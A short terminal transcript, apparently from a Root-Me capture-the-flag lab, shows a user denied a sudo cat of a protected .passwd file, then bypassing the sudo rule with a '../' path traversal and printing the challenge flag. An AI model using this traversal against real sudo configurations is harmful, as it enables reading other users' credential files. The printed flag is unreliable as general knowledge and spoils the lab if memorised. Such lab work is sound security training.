 app-script-ch1@challenge02:~$ pwd
/challenge/app-script/ch1
app-script-ch1@challenge02:~$ ls
ch1  ch1cracked  readme.md
app-script-ch1@challenge02:~$ sudo -u app-script-ch1-cracked /bin/cat /challenge/app-script/ch1/ch1cracked/.passwd
Sorry, user app-script-ch1 is not allowed to execute '/bin/cat /challenge/app-script/ch1/ch1cracked/.passwd' as app-script-ch1-cracked on challenge02.root-me.
org.
app-script-ch1@challenge02:~$ sudo -u app-script-ch1-cracked /bin/cat /challenge/app-script/ch1/ch1/../ch1cracked/.passwd
b3_c4r3full_w1th_sud0
app-script-ch1@challenge02:~$